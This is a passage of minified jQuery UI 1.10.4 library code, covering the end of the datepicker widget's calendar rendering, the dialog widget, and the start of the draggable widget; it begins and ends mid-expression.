(A?"e":"w")+"'>"+b+"</span></a>";e=this._get(a,"nextText");e=m?this.formatDate(e,this._daylightSavingAdjust(new Date(H,B+f,1)),this._getFormatConfig(a)):e;d=this._canAdjustMonth(a,1,H,B)?"<a class='ui-datepicker-next ui-corner-all' data-handler='next' data-event='click' title='"+e+"'><span class='ui-icon ui-icon-circle-triangle-"+(A?"w":"e")+"'>"+e+"</span></a>":d?"":"<a class='ui-datepicker-next ui-corner-all ui-state-disabled' title='"+e+"'><span class='ui-icon ui-icon-circle-triangle-"+(A?"w":
"e")+"'>"+e+"</span></a>";f=this._get(a,"currentText");e=this._get(a,"gotoCurrent")&&a.currentDay?T:J;f=m?this.formatDate(f,e,this._getFormatConfig(a)):f;m=a.inline?"":"<button type='button' class='ui-datepicker-close ui-state-default ui-priority-primary ui-corner-all' data-handler='hide' data-event='click'>"+this._get(a,"closeText")+"</button>";n=n?"<div class='ui-datepicker-buttonpane ui-widget-content'>"+(A?m:"")+(this._isInRange(a,e)?"<button type='button' class='ui-datepicker-current ui-state-default ui-priority-secondary ui-corner-all' data-handler='today' data-event='click'>"+
f+"</button>":"")+(A?"":m)+"</div>":"";m=parseInt(this._get(a,"firstDay"),10);m=isNaN(m)?0:m;f=this._get(a,"showWeek");e=this._get(a,"dayNames");q=this._get(a,"dayNamesMin");p=this._get(a,"monthNames");u=this._get(a,"monthNamesShort");t=this._get(a,"beforeShowDay");x=this._get(a,"showOtherMonths");y=this._get(a,"selectOtherMonths");z=this._getDefaultDate(a);v="";w;for(E=0;E<G[0];E++){r="";this.maxRows=4;for(F=0;F<G[1];F++){K=this._daylightSavingAdjust(new Date(H,B,a.selectedDay));w=" ui-corner-all";
D="";if(S){D+="<div class='ui-datepicker-group";if(1<G[1])switch(F){case 0:D+=" ui-datepicker-group-first";w=" ui-corner-"+(A?"right":"left");break;case G[1]-1:D+=" ui-datepicker-group-last";w=" ui-corner-"+(A?"left":"right");break;default:D+=" ui-datepicker-group-middle",w=""}D+="'>"}D+="<div class='ui-datepicker-header ui-widget-header ui-helper-clearfix"+w+"'>"+(/all|left/.test(w)&&0===E?A?d:b:"")+(/all|right/.test(w)&&0===E?A?b:d:"")+this._generateMonthYearHeader(a,B,H,O,L,0<E||0<F,p,u)+"</div><table class='ui-datepicker-calendar'><thead><tr>";
I=f?"<th class='ui-datepicker-week-col'>"+this._get(a,"weekHeader")+"</th>":"";for(w=0;7>w;w++)C=(w+m)%7,I+="<th"+(5<=(w+m+6)%7?" class='ui-datepicker-week-end'":"")+"><span title='"+e[C]+"'>"+q[C]+"</span></th>";D+=I+"</tr></thead><tbody>";I=this._getDaysInMonth(H,B);H===a.selectedYear&&B===a.selectedMonth&&(a.selectedDay=Math.min(a.selectedDay,I));w=(this._getFirstDayOfMonth(H,B)-m+7)%7;I=Math.ceil((w+I)/7);this.maxRows=I=S?this.maxRows>I?this.maxRows:I:I;C=this._daylightSavingAdjust(new Date(H,
B,1-w));for(R=0;R<I;R++){D+="<tr>";Q=f?"<td class='ui-datepicker-week-col'>"+this._get(a,"calculateWeek")(C)+"</td>":"";for(w=0;7>w;w++)P=t?t.apply(a.input?a.input[0]:null,[C]):[!0,""],N=(M=C.getMonth()!==B)&&!y||!P[0]||O&&C<O||L&&C>L,Q+="<td class='"+(5<=(w+m+6)%7?" ui-datepicker-week-end":"")+(M?" ui-datepicker-other-month":"")+(C.getTime()===K.getTime()&&B===a.selectedMonth&&a._keyEvent||z.getTime()===C.getTime()&&z.getTime()===K.getTime()?" "+this._dayOverClass:"")+(N?" "+this._unselectableClass+
" ui-state-disabled":"")+(M&&!x?"":" "+P[1]+(C.getTime()===T.getTime()?" "+this._currentClass:"")+(C.getTime()===J.getTime()?" ui-datepicker-today":""))+"'"+(M&&!x||!P[2]?"":" title='"+P[2].replace(/'/g,"&#39;")+"'")+(N?"":" data-handler='selectDay' data-event='click' data-month='"+C.getMonth()+"' data-year='"+C.getFullYear()+"'")+">"+(M&&!x?"&#xa0;":N?"<span class='ui-state-default'>"+C.getDate()+"</span>":"<a class='ui-state-default"+(C.getTime()===J.getTime()?" ui-state-highlight":"")+(C.getTime()===
T.getTime()?" ui-state-active":"")+(M?" ui-priority-secondary":"")+"' href='#'>"+C.getDate()+"</a>")+"</td>",C.setDate(C.getDate()+1),C=this._daylightSavingAdjust(C);D+=Q+"</tr>"}B++;11<B&&(B=0,H++);D+="</tbody></table>"+(S?"</div>"+(0<G[0]&&F===G[1]-1?"<div class='ui-datepicker-row-break'></div>":""):"");r+=D}v+=r}a._keyEvent=!1;return v+n},_generateMonthYearHeader:function(a,b,e,d,f,m,n,q){var p,u,t,x=this._get(a,"changeMonth"),y=this._get(a,"changeYear"),z=this._get(a,"showMonthAfterYear"),v="<div class='ui-datepicker-title'>",
w="";if(m||!x)w+="<span class='ui-datepicker-month'>"+n[b]+"</span>";else{n=d&&d.getFullYear()===e;p=f&&f.getFullYear()===e;w+="<select class='ui-datepicker-month' data-handler='selectMonth' data-event='change'>";for(u=0;12>u;u++)(!n||u>=d.getMonth())&&(!p||u<=f.getMonth())&&(w+="<option value='"+u+"'"+(u===b?" selected='selected'":"")+">"+q[u]+"</option>");w+="</select>"}z||(v+=w+(!m&&x&&y?"":"&#xa0;"));if(!a.yearshtml)if(a.yearshtml="",m||!y)v+="<span class='ui-datepicker-year'>"+e+"</span>";else{q=
this._get(a,"yearRange").split(":");t=(new Date).getFullYear();n=function(a){a=a.match(/c[+\-].*/)?e+parseInt(a.substring(1),10):a.match(/[+\-].*/)?t+parseInt(a,10):parseInt(a,10);return isNaN(a)?t:a};b=n(q[0]);q=Math.max(b,n(q[1]||""));b=d?Math.max(b,d.getFullYear()):b;q=f?Math.min(q,f.getFullYear()):q;for(a.yearshtml+="<select class='ui-datepicker-year' data-handler='selectYear' data-event='change'>";b<=q;b++)a.yearshtml+="<option value='"+b+"'"+(b===e?" selected='selected'":"")+">"+b+"</option>";
a.yearshtml+="</select>";v+=a.yearshtml;a.yearshtml=null}v+=this._get(a,"yearSuffix");z&&(v+=(!m&&x&&y?"":"&#xa0;")+w);return v+"</div>"},_adjustInstDate:function(a,b,e){var d=a.drawYear+("Y"===e?b:0),f=a.drawMonth+("M"===e?b:0);b=Math.min(a.selectedDay,this._getDaysInMonth(d,f))+("D"===e?b:0);d=this._restrictMinMax(a,this._daylightSavingAdjust(new Date(d,f,b)));a.selectedDay=d.getDate();a.drawMonth=a.selectedMonth=d.getMonth();a.drawYear=a.selectedYear=d.getFullYear();"M"!==e&&"Y"!==e||this._notifyChange(a)},
_restrictMinMax:function(a,b){var e=this._getMinMaxDate(a,"min"),d=this._getMinMaxDate(a,"max"),e=e&&b<e?e:b;return d&&e>d?d:e},_notifyChange:function(a){var b=this._get(a,"onChangeMonthYear");b&&b.apply(a.input?a.input[0]:null,[a.selectedYear,a.selectedMonth+1,a])},_getNumberOfMonths:function(a){a=this._get(a,"numberOfMonths");return null==a?[1,1]:"number"===typeof a?[1,a]:a},_getMinMaxDate:function(a,b){return this._determineDate(a,this._get(a,b+"Date"),null)},_getDaysInMonth:function(a,b){return 32-
this._daylightSavingAdjust(new Date(a,b,32)).getDate()},_getFirstDayOfMonth:function(a,b){return(new Date(a,b,1)).getDay()},_canAdjustMonth:function(a,b,e,d){var f=this._getNumberOfMonths(a);e=this._daylightSavingAdjust(new Date(e,d+(0>b?b:f[0]*f[1]),1));0>b&&e.setDate(this._getDaysInMonth(e.getFullYear(),e.getMonth()));return this._isInRange(a,e)},_isInRange:function(a,b){var e,d,f=this._getMinMaxDate(a,"min"),m=this._getMinMaxDate(a,"max"),n=null,q=null;if(e=this._get(a,"yearRange"))e=e.split(":"),
d=(new Date).getFullYear(),n=parseInt(e[0],10),q=parseInt(e[1],10),e[0].match(/[+\-].*/)&&(n+=d),e[1].match(/[+\-].*/)&&(q+=d);return(!f||b.getTime()>=f.getTime())&&(!m||b.getTime()<=m.getTime())&&(!n||b.getFullYear()>=n)&&(!q||b.getFullYear()<=q)},_getFormatConfig:function(a){var b=this._get(a,"shortYearCutoff"),b="string"!==typeof b?b:(new Date).getFullYear()%100+parseInt(b,10);return{shortYearCutoff:b,dayNamesShort:this._get(a,"dayNamesShort"),dayNames:this._get(a,"dayNames"),monthNamesShort:this._get(a,
"monthNamesShort"),monthNames:this._get(a,"monthNames")}},_formatDate:function(a,b,e,d){b||(a.currentDay=a.selectedDay,a.currentMonth=a.selectedMonth,a.currentYear=a.selectedYear);b=b?"object"===typeof b?b:this._daylightSavingAdjust(new Date(d,e,b)):this._daylightSavingAdjust(new Date(a.currentYear,a.currentMonth,a.currentDay));return this.formatDate(this._get(a,"dateFormat"),b,this._getFormatConfig(a))}});b.fn.datepicker=function(a){if(!this.length)return this;b.datepicker.initialized||(b(document).mousedown(b.datepicker._checkExternalClick),
b.datepicker.initialized=!0);0===b("#"+b.datepicker._mainDivId).length&&b("body").append(b.datepicker.dpDiv);var e=Array.prototype.slice.call(arguments,1);return"string"===typeof a&&("isDisabled"===a||"getDate"===a||"widget"===a)||"option"===a&&2===arguments.length&&"string"===typeof arguments[1]?b.datepicker["_"+a+"Datepicker"].apply(b.datepicker,[this[0]].concat(e)):this.each(function(){"string"===typeof a?b.datepicker["_"+a+"Datepicker"].apply(b.datepicker,[this].concat(e)):b.datepicker._attachDatepicker(this,
a)})};b.datepicker=new d;b.datepicker.initialized=!1;b.datepicker.uuid=(new Date).getTime();b.datepicker.version="1.10.4"})(jQuery);
(function(b,r){var d={buttons:!0,height:!0,maxHeight:!0,maxWidth:!0,minHeight:!0,minWidth:!0,width:!0},f={maxHeight:!0,maxWidth:!0,minHeight:!0,minWidth:!0};b.widget("ui.dialog",{version:"1.10.4",options:{appendTo:"body",autoOpen:!0,buttons:[],closeOnEscape:!0,closeText:"close",dialogClass:"",draggable:!0,hide:null,height:"auto",maxHeight:null,maxWidth:null,minHeight:150,minWidth:150,modal:!1,position:{my:"center",at:"center",of:window,collision:"fit",using:function(a){var e=b(this).css(a).offset().top;
0>e&&b(this).css("top",a.top-e)}},resizable:!0,show:null,title:null,width:300,beforeClose:null,close:null,drag:null,dragStart:null,dragStop:null,focus:null,open:null,resize:null,resizeStart:null,resizeStop:null},_create:function(){this.originalCss={display:this.element[0].style.display,width:this.element[0].style.width,minHeight:this.element[0].style.minHeight,maxHeight:this.element[0].style.maxHeight,height:this.element[0].style.height};this.originalPosition={parent:this.element.parent(),index:this.element.parent().children().index(this.element)};
this.originalTitle=this.element.attr("title");this.options.title=this.options.title||this.originalTitle;this._createWrapper();this.element.show().removeAttr("title").addClass("ui-dialog-content ui-widget-content").appendTo(this.uiDialog);this._createTitlebar();this._createButtonPane();this.options.draggable&&b.fn.draggable&&this._makeDraggable();this.options.resizable&&b.fn.resizable&&this._makeResizable();this._isOpen=!1},_init:function(){this.options.autoOpen&&this.open()},_appendTo:function(){var a=
this.options.appendTo;return a&&(a.jquery||a.nodeType)?b(a):this.document.find(a||"body").eq(0)},_destroy:function(){var a,b=this.originalPosition;this._destroyOverlay();this.element.removeUniqueId().removeClass("ui-dialog-content ui-widget-content").css(this.originalCss).detach();this.uiDialog.stop(!0,!0).remove();this.originalTitle&&this.element.attr("title",this.originalTitle);a=b.parent.children().eq(b.index);a.length&&a[0]!==this.element[0]?a.before(this.element):b.parent.append(this.element)},
widget:function(){return this.uiDialog},disable:b.noop,enable:b.noop,close:function(a){var e,c=this;if(this._isOpen&&!1!==this._trigger("beforeClose",a)){this._isOpen=!1;this._destroyOverlay();if(!this.opener.filter(":focusable").focus().length)try{(e=this.document[0].activeElement)&&"body"!==e.nodeName.toLowerCase()&&b(e).blur()}catch(d){}this._hide(this.uiDialog,this.options.hide,function(){c._trigger("close",a)})}},isOpen:function(){return this._isOpen},moveToTop:function(){this._moveToTop()},
_moveToTop:function(a,b){var c=!!this.uiDialog.nextAll(":visible").insertBefore(this.uiDialog).length;c&&!b&&this._trigger("focus",a);return c},open:function(){var a=this;this._isOpen?this._moveToTop()&&this._focusTabbable():(this._isOpen=!0,this.opener=b(this.document[0].activeElement),this._size(),this._position(),this._createOverlay(),this._moveToTop(null,!0),this._show(this.uiDialog,this.options.show,function(){a._focusTabbable();a._trigger("focus")}),this._trigger("open"))},_focusTabbable:function(){var a=
this.element.find("[autofocus]");a.length||(a=this.element.find(":tabbable"));a.length||(a=this.uiDialogButtonPane.find(":tabbable"));a.length||(a=this.uiDialogTitlebarClose.filter(":tabbable"));a.length||(a=this.uiDialog);a.eq(0).focus()},_keepFocus:function(a){function e(){var a=this.document[0].activeElement;this.uiDialog[0]===a||b.contains(this.uiDialog[0],a)||this._focusTabbable()}a.preventDefault();e.call(this);this._delay(e)},_createWrapper:function(){this.uiDialog=b("<div>").addClass("ui-dialog ui-widget ui-widget-content ui-corner-all ui-front "+
this.options.dialogClass).hide().attr({tabIndex:-1,role:"dialog"}).appendTo(this._appendTo());this._on(this.uiDialog,{keydown:function(a){if(this.options.closeOnEscape&&!a.isDefaultPrevented()&&a.keyCode&&a.keyCode===b.ui.keyCode.ESCAPE)a.preventDefault(),this.close(a);else if(a.keyCode===b.ui.keyCode.TAB){var e=this.uiDialog.find(":tabbable"),c=e.filter(":first"),e=e.filter(":last");a.target!==e[0]&&a.target!==this.uiDialog[0]||a.shiftKey?a.target!==c[0]&&a.target!==this.uiDialog[0]||!a.shiftKey||
(e.focus(1),a.preventDefault()):(c.focus(1),a.preventDefault())}},mousedown:function(a){this._moveToTop(a)&&this._focusTabbable()}});this.element.find("[aria-describedby]").length||this.uiDialog.attr({"aria-describedby":this.element.uniqueId().attr("id")})},_createTitlebar:function(){var a;this.uiDialogTitlebar=b("<div>").addClass("ui-dialog-titlebar ui-widget-header ui-corner-all ui-helper-clearfix").prependTo(this.uiDialog);this._on(this.uiDialogTitlebar,{mousedown:function(a){b(a.target).closest(".ui-dialog-titlebar-close")||
this.uiDialog.focus()}});this.uiDialogTitlebarClose=b("<button type='button'></button>").button({label:this.options.closeText,icons:{primary:"ui-icon-closethick"},text:!1}).addClass("ui-dialog-titlebar-close").appendTo(this.uiDialogTitlebar);this._on(this.uiDialogTitlebarClose,{click:function(a){a.preventDefault();this.close(a)}});a=b("<span>").uniqueId().addClass("ui-dialog-title").prependTo(this.uiDialogTitlebar);this._title(a);this.uiDialog.attr({"aria-labelledby":a.attr("id")})},_title:function(a){this.options.title||
a.html("&#160;");a.text(this.options.title)},_createButtonPane:function(){this.uiDialogButtonPane=b("<div>").addClass("ui-dialog-buttonpane ui-widget-content ui-helper-clearfix");this.uiButtonSet=b("<div>").addClass("ui-dialog-buttonset").appendTo(this.uiDialogButtonPane);this._createButtons()},_createButtons:function(){var a=this,e=this.options.buttons;this.uiDialogButtonPane.remove();this.uiButtonSet.empty();b.isEmptyObject(e)||b.isArray(e)&&!e.length?this.uiDialog.removeClass("ui-dialog-buttons"):
(b.each(e,function(e,d){var f,g;d=b.isFunction(d)?{click:d,text:e}:d;d=b.extend({type:"button"},d);f=d.click;d.click=function(){f.apply(a.element[0],arguments)};g={icons:d.icons,text:d.showText};delete d.icons;delete d.showText;b("<button></button>",d).button(g).appendTo(a.uiButtonSet)}),this.uiDialog.addClass("ui-dialog-buttons"),this.uiDialogButtonPane.appendTo(this.uiDialog))},_makeDraggable:function(){function a(a){return{position:a.position,offset:a.offset}}var e=this,c=this.options;this.uiDialog.draggable({cancel:".ui-dialog-content, .ui-dialog-titlebar-close",
handle:".ui-dialog-titlebar",containment:"document",start:function(c,d){b(this).addClass("ui-dialog-dragging");e._blockFrames();e._trigger("dragStart",c,a(d))},drag:function(b,c){e._trigger("drag",b,a(c))},stop:function(d,f){c.position=[f.position.left-e.document.scrollLeft(),f.position.top-e.document.scrollTop()];b(this).removeClass("ui-dialog-dragging");e._unblockFrames();e._trigger("dragStop",d,a(f))}})},_makeResizable:function(){function a(a){return{originalPosition:a.originalPosition,originalSize:a.originalSize,
position:a.position,size:a.size}}var e=this,c=this.options,d=c.resizable,f=this.uiDialog.css("position"),d="string"===typeof d?d:"n,e,s,w,se,sw,ne,nw";this.uiDialog.resizable({cancel:".ui-dialog-content",containment:"document",alsoResize:this.element,maxWidth:c.maxWidth,maxHeight:c.maxHeight,minWidth:c.minWidth,minHeight:this._minHeight(),handles:d,start:function(c,d){b(this).addClass("ui-dialog-resizing");e._blockFrames();e._trigger("resizeStart",c,a(d))},resize:function(b,c){e._trigger("resize",
b,a(c))},stop:function(d,f){c.height=b(this).height();c.width=b(this).width();b(this).removeClass("ui-dialog-resizing");e._unblockFrames();e._trigger("resizeStop",d,a(f))}}).css("position",f)},_minHeight:function(){var a=this.options;return"auto"===a.height?a.minHeight:Math.min(a.minHeight,a.height)},_position:function(){var a=this.uiDialog.is(":visible");a||this.uiDialog.show();this.uiDialog.position(this.options.position);a||this.uiDialog.hide()},_setOptions:function(a){var e=this,c=!1,h={};b.each(a,
function(a,b){e._setOption(a,b);a in d&&(c=!0);a in f&&(h[a]=b)});c&&(this._size(),this._position());this.uiDialog.is(":data(ui-resizable)")&&this.uiDialog.resizable("option",h)},_setOption:function(a,b){var c,d=this.uiDialog;"dialogClass"===a&&d.removeClass(this.options.dialogClass).addClass(b);"disabled"!==a&&(this._super(a,b),"appendTo"===a&&this.uiDialog.appendTo(this._appendTo()),"buttons"===a&&this._createButtons(),"closeText"===a&&this.uiDialogTitlebarClose.button({label:""+b}),"draggable"===
a&&((c=d.is(":data(ui-draggable)"))&&!b&&d.draggable("destroy"),!c&&b&&this._makeDraggable()),"position"===a&&this._position(),"resizable"===a&&((c=d.is(":data(ui-resizable)"))&&!b&&d.resizable("destroy"),c&&"string"===typeof b&&d.resizable("option","handles",b),c||!1===b||this._makeResizable()),"title"===a&&this._title(this.uiDialogTitlebar.find(".ui-dialog-title")))},_size:function(){var a,b,c,d=this.options;this.element.show().css({width:"auto",minHeight:0,maxHeight:"none",height:0});d.minWidth>
d.width&&(d.width=d.minWidth);a=this.uiDialog.css({height:"auto",width:d.width}).outerHeight();b=Math.max(0,d.minHeight-a);c="number"===typeof d.maxHeight?Math.max(0,d.maxHeight-a):"none";"auto"===d.height?this.element.css({minHeight:b,maxHeight:c,height:"auto"}):this.element.height(Math.max(0,d.height-a));this.uiDialog.is(":data(ui-resizable)")&&this.uiDialog.resizable("option","minHeight",this._minHeight())},_blockFrames:function(){this.iframeBlocks=this.document.find("iframe").map(function(){var a=
b(this);return b("<div>").css({position:"absolute",width:a.outerWidth(),height:a.outerHeight()}).appendTo(a.parent()).offset(a.offset())[0]})},_unblockFrames:function(){this.iframeBlocks&&(this.iframeBlocks.remove(),delete this.iframeBlocks)},_allowInteraction:function(a){return b(a.target).closest(".ui-dialog").length?!0:!!b(a.target).closest(".ui-datepicker").length},_createOverlay:function(){if(this.options.modal){var a=this,e=this.widgetFullName;b.ui.dialog.overlayInstances||this._delay(function(){b.ui.dialog.overlayInstances&&
this.document.bind("focusin.dialog",function(c){a._allowInteraction(c)||(c.preventDefault(),b(".ui-dialog:visible:last .ui-dialog-content").data(e)._focusTabbable())})});this.overlay=b("<div>").addClass("ui-widget-overlay ui-front").appendTo(this._appendTo());this._on(this.overlay,{mousedown:"_keepFocus"});b.ui.dialog.overlayInstances++}},_destroyOverlay:function(){this.options.modal&&this.overlay&&(b.ui.dialog.overlayInstances--,b.ui.dialog.overlayInstances||this.document.unbind("focusin.dialog"),
this.overlay.remove(),this.overlay=null)}});b.ui.dialog.overlayInstances=0;!1!==b.uiBackCompat&&b.widget("ui.dialog",b.ui.dialog,{_position:function(){var a=this.options.position,e=[],c=[0,0],d;if(a){if("string"===typeof a||"object"===typeof a&&"0"in a)e=a.split?a.split(" "):[a[0],a[1]],1===e.length&&(e[1]=e[0]),b.each(["left","top"],function(a,b){+e[a]===e[a]&&(c[a]=e[a],e[a]=b)}),a={my:e[0]+(0>c[0]?c[0]:"+"+c[0])+" "+e[1]+(0>c[1]?c[1]:"+"+c[1]),at:e.join(" ")};a=b.extend({},b.ui.dialog.prototype.options.position,
a)}else a=b.ui.dialog.prototype.options.position;(d=this.uiDialog.is(":visible"))||this.uiDialog.show();this.uiDialog.position(a);d||this.uiDialog.hide()}})})(jQuery);
(function(b,r){b.widget("ui.draggable",b.ui.mouse,{version:"1.10.4",widgetEventPrefix:"drag",options:{addClasses:!0,appendTo:"parent",axis:!1,connectToSortable:!1,containment:!1,cursor:"auto",cursorAt:!1,grid:!1,handle:!1,helper:"original",iframeFix:!1,opacity:!1,refreshPositions:!1,revert:!1,revertDuration:500,scope:"default",scroll:!0,scrollSensitivity:20,scrollSpeed:20,snap:!1,snapMode:"both",snapTolerance:20,stack:!1,zIndex:!1,drag:null,start:null,stop:null},_create:function(){"original"!==this.options.helper||
/^(?:r|a|f)/.test(this.element.css("position"))||(this.element[0].style.position="relative");this.options.addClasses&&this.element.addClass("ui-draggable");this.options.disabled&&this.element.addClass("ui-draggable-disabled");this._mouseInit()},_destroy:function(){this.element.removeClass("ui-draggable ui-draggable-dragging ui-draggable-disabled");this._mouseDestroy()},_mouseCapture:function(d){var f=this.options;if(this.helper||f.disabled||0<b(d.target).closest(".ui-resizable-handle").length)return!1;
this.handle=this._getHandle(d);if(!this.handle)return!1;b(!0===f.iframeFix?"iframe":f.iframeFix).each(function(){b("<div class='ui-draggable-iframeFix' style='background: #fff;'></div>").css({width:this.offsetWidth+"px",height:this.offsetHeight+"px",position:"absolute",opacity:"0.001",zIndex:1E3}).css(b(this).offset()).appendTo("body")});return!0},_mouseStart:function(d){var f=this.options;this.helper=this._createHelper(d);this.helper.addClass("ui-draggable-dragging");this._cacheHelperProportions();
b.ui.ddmanager&&(b.ui.ddmanager.current=this);this._cacheMargins();this.cssPosition=this.helper.css("position");this.scrollParent=this.helper.scrollParent();this.offsetParent=this.helper.offsetParent();this.offsetParentCssPosition=this.offsetParent.css("position");this.offset=this.positionAbs=this.element.offset();this.offset={top:this.offset.top-this.margins.top,left:this.offset.left-this.margins.left};this.offset.scroll=!1;b.extend(this.offset,{click:{left:d.pageX-this.offset.left,top:d.pageY-this.offset.top},
parent:this._getParentOffset(),relative:this._getRelativeOffset()});this.originalPosition=this.position=this._generatePosition(d);this.originalPageX=d.pageX;this.originalPageY=d.pageY;f.cursorAt&&this._adjustOffsetFromHelper(f.cursorAt);this._setContainment();if(!1===this._trigger("start",d))return this._clear(),!1;this._cacheHelperProportions();b.ui.ddmanager&&!f.dropBehaviour&&b.ui.ddmanager.prepareOffsets(this,d);this._mouseDrag(d,!0);b.ui.ddmanager&&b.ui.ddmanager.dragStart(this,d);return!0},
_mouseDrag:function(d,f){"fixed"===this.offsetParentCssPosition&&(this.offset.parent=this._getParentOffset());this.position=this._generatePosition(d);this.positionAbs=this._convertPositionTo("absolute");if(!f){var a=this._uiHash();if(!1===this._trigger("drag",d,a))return this._mouseUp({}),!1;this.position=a.position}this.options.axis&&"y"===this.options.axis||(this.helper[0].style.left=this.position.left+"px");this.options.axis&&"x"===this.options.axis||(this.helper[0].style.top=this.position.top+
"px");b.ui.ddmanager&&b.ui.ddmanager.drag(this,d);return!1},_mouseStop:function(d){var f=this,a=!1;b.ui.ddmanager&&!this.options.dropBehaviour&&(a=b.ui.ddmanager.drop(this,d));this.dropped&&(a=this.dropped,this.dropped=!1);if("original"===this.options.helper&&!b.contains(this.element[0].ownerDocument,this.element[0]))return!1;"invalid"===this.options.revert&&!a||"valid"===this.options.revert&&a||!0===this.options.revert||b.isFunction(this.options.revert)&&this.options.revert.call(this.element,a)?
b(this.helper).animate(this.originalPosition,parseInt(this.options.revertDuration,10),function(){!1!==f._trigger("stop",d)&&f._clear()}):!1!==this._trigger("stop",d)&&this._clear();return!1},_mouseUp:function(d){b("div.ui-draggable-iframeFix").each(function(){this.parentNode.removeChild(this)});b.ui.ddmanager&&b.ui.ddmanager.dragStop(this,d);return b.ui.mouse.prototype._mouseUp.call(this,d)},cancel:function(){this.helper.is(".ui-draggable-dragging")?this._mouseUp({}):this._clear();return this},_getHandle:function(d){return this.options.handle?
!!b(d.target).closest(this.element.find(this.options.handle)).length:!0},_createHelper:function(d){var f=this.options;d=b.isFunction(f.helper)?b(f.helper.apply(this.element[0],[d])):"clone"===f.helper?this.element.clone().removeAttr("id"):this.element;d.parents("body").length||d.appendTo("parent"===f.appendTo?this.element[0].parentNode:f.appendTo);d[0]===this.element[0]||/(fixed|absolute)/.test(d.css("position"))||d.css("position","absolute");return d},_adjustOffsetFromHelper:function(d){"string"===
typeof d&&(d=d.split(" "));b.isArray(d)&&(d={left:+d[0],top:+d[1]||0});"left"in d&&(this.offset.click.left=d.left+this.margins.left);"right"in d&&(this.offset.click.left=this.helperProportions.width-d.right+this.margins.left);"top"in d&&(this.offset.click.top=d.top+this.margins.top);"bottom"in d&&(this.offset.click.top=this.helperProportions.height-d.bottom+this.margins.top)},_getParentOffset:function(){var d=this.offsetParent.offset();"absolute"===this.cssPosition&&this.scrollParent[0]!==document&&
b.contains(this.scrollParent[0],this.offsetParent[0])&&(d.left+=this.scrollParent.scrollLeft(),d.top+=this.scrollParent.scrollTop());if(this.offsetParent[0]===document.body||this.offsetParent[0].tagName&&"html"===this.offsetParent[0].tagName.toLowerCase()&&b.ui.ie)d={top:0,left:0};return{top:d.top+(parseInt(this.offsetParent.css("borderTopWidth"),10)||0),left:d.left+(parseInt(this.offsetParent.css("borderLeftWidth"),10)||0)}},_getRelativeOffset:function(){if("relative"===this.cssPosition){var b=this.element.position();
return{top:b.top-(parseInt(this.helper.css("top"),10)||0)+this.scrollParent.scrollTop(),left:b.left-(parseInt(this.helper.css("left"),10)||0)+this.scrollParent.scrollLeft()}}return{top:0,left:0}},_cacheMargins:function(){this.margins={left:parseInt(this.element.css("marginLeft"),10)||0,top:parseInt(this.element.css("marginTop"),10)||0,right:parseInt(this.element.css("marginRight"),10)||0,bottom:parseInt(this.element.css("marginBottom"),10)||0}},_cacheHelperProportions:function(){this.helperProportions=
{width:this.helper.outerWidth(),height:this.helper.outerHeight()}},_setContainment:function(){var d,f,a;d=this.options;if(d.containment)if("window"===d.containment)this.containment=[b(window).scrollLeft()-this.offset.relative.left-this.offset.parent.left,b(window).scrollTop()-this.offset.relative.top-this.offset.parent.top,b(window).scrollLeft()+b(window).width()-this.helperProportions.width-this.margins.left,b(window).scrollTop()+(b(window).height()||document.body.parentNode.scrollHeight)-this.helperProportions.height-
this.margins.top];else if("document"===d.containment)this.containment=[0,0,b(document).width()-this.helperProportions.width-this.margins.left,(b(document).height()||document.body.parentNode.scrollHeight)-this.helperProportions.height-this.margins.top];else if(d.containment.constructor===Array)this.containment=d.containment;else{if("parent"===d.containment&&(d.containment=this.helper[0].parentNode),f=b(d.containment),a=f[0])d="hidden"!==f.css("overflow"),this.containment=[(parseInt(f.css("borderLeftWidth"),
10)||0)+(parseInt(f.css("paddingLeft"),10)||0),(parseInt(f.css("borderTopWidth"),10)||0)+(parseInt(f.css("paddingTop"),10)||0),(d?Math.max(a.scrollWidth,a.offsetWidth):a.offsetWidth)-(parseInt(f.css("borderRightWidth"),10)||0)-(parseInt(f.css("paddingRight"),10)||0)-this.helperProportions.width-this.margins.left-this.margins.right,(d?Math.max(a.scrollHeight,a.offsetHeight):a.offsetHeight)-(parseInt(f.css("borderBottomWidth"),10)||0)-(parseInt(f.css("paddingBottom"),10)||0)-this.helperProportions.height-
this.margins.top-this.margins.bottom],this.relative_container=f}else this.containment=null},_convertPositionTo:function(d,f){f||(f=this.position);var a="absolute"===d?1:-1,e="absolute"!==this.cssPosition||this.scrollParent[0]!==document&&b.contains(this.scrollParent[0],this.offsetParent[0])?this.scrollParent:this.offsetParent;this.offset.scroll||(this.offset.scroll={top:e.scrollTop(),left:e.scrollLeft()});return{top:f.top+this.offset.relative.top*a+this.offset.parent.top*a-("fixed"===this.cssPosition?
-this.scrollParent.scrollTop():this.offset.scroll.top)*a,left:f.left+this.offset.relative.left*a+this.offset.parent.left*a-("fixed"===this.cssPosition?-this.scrollParent.scrollLeft():this.offset.scroll.left)*a}},_generatePosition:function(d){var f,a,e,c=this.options,h="absolute"!==this.cssPosition||this.scrollParent[0]!==document&&b.contains(this.scrollParent[0],this.offsetParent[0])?this.scrollParent:this.offsetParent;e=d.pageX;a=d.pageY;this.offset.scroll||(this.offset.scroll={top:h.scrollTop(),
left:h.scrollLeft()});this.originalPosition&&(this.containment&&(this.relative_container?(f=this.relative_container.offset(),f=[this.containment[0]+f.left,this.containment[1]+f.top,this.containment[2]+f.left,this.containment[3]+f.top]):f=this.containment,d.pageX-this.offset.click.left<f[0]&&(e=f[0]+this.offset.click.left),d.pageY-this.offset.click.top<f[1]&&(a=f[1]+this.offset.click.top),d.pageX-this.offset.click.left>f[2]&&(e=f[2]+this.offset.click.left),d.pageY-this.offset.click.top>f[3]&&(a=f[3]+
this.offset.click.top)),c.grid&&(a=c.grid[1]?this.originalPageY+Math.round((a-this.originalPageY)/c.grid[1])*c.grid[1]:this.originalPageY,a=f?a-this.offset.click.top>=f[1]||a-this.offset.click.top>f[3]?a:a-this.offset.click.top>=f[1]?a-c.grid[1]:a+c.grid[1]:a,e=c.grid[0]?this.originalPageX+Math.round((e-this.originalPageX)/c.grid[0])*c.grid[0]:this.originalPageX,e=f?e-this.offset.click.left>=f[0]||e-this.offset.click.left>f[2]?e:e-this.offset.click.left>=f[0]?e-c.grid[0]:e+c.grid[0]:e));return{top:a-
